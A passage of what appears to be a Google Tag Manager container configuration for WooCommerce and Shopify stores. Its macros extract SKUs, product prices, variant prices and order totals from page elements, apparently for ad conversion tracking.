headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",371],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",372],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",373],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",374],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",375],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",376],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",377],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",378],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",379],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",380],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",381],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",382],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",383],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",384],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",385],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",386],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",387],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",388],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",389],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",390],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",391],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",392],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",393],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",394],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",395],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",396],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",397],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",398],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",399],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",400],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",401],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",402],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",403],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",404],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",405],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",406],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",407],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",408],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",409],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",410],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",411],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",412],8,16],")})();"]},{"function":"__d","vtp_elementSelector":"p.price","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",414],8,16],".replace(\" \",\"\").replace(\",\",\"\").replace(\"\\u20b9\",\"\")})();"]},{"function":"__c","vtp_value":"306886690"},{"function":"__c","vtp_value":"I0FECPCenvECEKLwqpIB"},{"function":"__d","vtp_elementSelector":"li.order \u003E strong","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"li.total strong span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-order-overview__order\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-Price-amount\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__e"},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__j","vtp_name":"meta"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E span.woocommerce-Price-amount.amount \u003E bdi","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.price-wrapper \u003E p \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",428],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"span.order_total","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",430],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")}catch(a){return amount=\"null\"}})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",430],8,16],".line_items[0].product_id})();"]},{"function":"__c","vtp_value":"501482550892212"},{"function":"__d","vtp_elementSelector":"span.product_id","vtp_selectorType":"CSS"},{"function":"__c","vtp_value":"687605625697018"},{"function":"__c","vtp_value":"INR"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",429],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")})();"]},{"function":"__d","vtp_elementSelector":"span.sku","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.single-product-main.clearfix.side-thumbs \u003E div.summary.entry-summary \u003E div.woocommerce-product-details__short-description \u003E p:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",434],8,16],")})();"]},{"function":"__j","vtp_name":"meta"},{"function":"__jsm","vtp_javascript":["template","(function(){return",["escape",["macro",442],8,16],".availability})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",419],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"#grey-it-out \u003E div \u003E div \u003E div \u003E div","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",418],8,16],".split(\":\")[1].replace(\" \",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",1],8,16],".split(\"?variant\\x3d\")[1].split(\"\\x26\")[0])})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return id=",["escape",["macro",426],8,16],".product.id})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return 1\u003C",["escape",["macro",448],8,16],"?",["escape",["macro",448],8,16],":",["escape",["macro",449],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",426],8,16],".product.variants})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){for(var a=0;a+=1;)if(",["escape",["macro",451],8,16],"[a].id==",["escape",["macro",450],8,16],")return ",["escape",["macro",451],8,16],"[a].price\/100})();"]},{"function":"__j","vtp_name":"Shopify.checkout"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",453],8,16],".total_price}catch(a){return amount=\"null\"}})();"]},{"function":"__d","vtp_elementSelector":"span.os-order-number","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){calc_id=",["escape",["macro",455],8,16],".split(\"Order \")[1].replace(\"#\",\"\");return calc_id.toString()})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",426],8,16],".product.variants[0].price})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",457],8,16],"\/100})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"undefined\"!=typeof ",["escape",["macro",452],8,16],"\u0026\u0026\"null\"!=",["escape",["macro",452],8,16],"\u0026\u0026\"\"!=",["escape",["macro",452],8,16],"?",["escape",["macro",452],8,16],":",["escape",["macro",458],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",440],8,16],".replace(\"Style Code\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);c=",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);h=",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);m=",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);r=",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);w=",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ab=",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ag=",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);al=",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aq=",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);av=",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ba=",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bf=",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bk=",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bp=",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bu=",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bz=",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ce=",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cj=",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);co=",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ct=",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cy=",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dd=",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);di=",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dn=",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ds=",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(